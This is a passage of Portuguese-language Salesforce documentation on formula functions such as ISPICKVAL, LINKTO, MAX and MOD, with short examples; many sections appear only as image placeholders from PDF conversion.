

**•** Use funções do tipo [CASE](#page-4170-0) para determinar se o valor de uma lista de opções é igual a um determinado valor.

**•** Ao usar a função ISPICKVAL para retornar o valor anterior de um campo de lista de opções, inclua a função PRIORVALUE na função ISPICKVAL como neste exemplo:

ISPICKVAL(PRIORVALUE (*picklist\_field*), *text\_literal*)

### **JSENCODE**



### **JSINHTMLENCODE**





## LEN



## LINKTO



</body>  $<$ /html>

O exemplo abre uma nova janela de email endereçada a support@sua empresa.com, com o assunto"Ajuda", sempre que o usuário clicar em "Link de email".

#### **Link para outro s-control**

```
<html><body>
{!LINKTO("Check for duplicates",
 $Scontrol.dedup_account, Account.Id)}
</body>
</html>
```
Use o exemplo para gerar uma página que contenha um hiperlink denominado "Procurar duplicações". Quando os usuários clicarem no link, o Salesforce executará o custom s-control. O exemplo pressupõe que você já tenha criado um custom s-control para encontrar contas duplicadas e mesclar as informações.

#### **Dicas:**

- **•** Evite usar esta função em um s-control inline se quiser que ele seja aberto em uma nova janela.
- **•** Coloque várias *entradas* entre colchetes para indicar que estão juntas:

```
{!LINKTO("View Case", $Action.Case.View, Case.Id, [parm1="A",
parm2="B"])}
```
**•** Defina *entradas* como nulas se não houver nenhuma a ser definida com o argumento *sem substituição*:

{!LINKTO("View Case", \$Action.Case.View, Case.Id, null, true)}

- **•** Ao substituir a home page de guia por uma guia padrão ou personalizada, configure *destino* como a variável global \$Action da "Guia" e *id* como o tipo de objeto. Por exemplo, LINKTO("Guia Contas", \$Action.Account.Tab, \$ObjectType.Account)
- **•** Essa função só está disponível em botões personalizados, links e s-controls.

LN





**Descrição:** Insere caracteres especificados por você no lado esquerdo de uma string de texto.



#### MAX



A fórmula determina o valor a ser pago em royalties por um livro. Ele exibe o valor maior dos dois: US\$0,07 para cada livro vendido ou US\$0,10 por página. Ela pressupõe que você tem campos

numéricos personalizados de Páginas (Pages) e Total vendido (Total Sold) e um campo de moeda personalizado de Preço de varejo (Retail Price).

### **Comissões**

```
MAX($User.Commission Percent c * Price,
 Price * Account Discount c, 100)
```
A fórmula determina que a comissão será registrada para um patrimônio com base no que for maior: a porcentagem de comissão do usuário, o preço vezes o percentual de desconto para a conta ou 100 dólares. O exemplo pressupõe que você tem dois campos de porcentagem personalizados em usuários e patrimônios.

### MID



personalizado para Bônus percentual (Bonus Percent) e campos de moeda personalizados para o valor Bruto (Gross) do funcionário e para o Desempenho (Performance) da empresa.

#### MOD



### MONTH

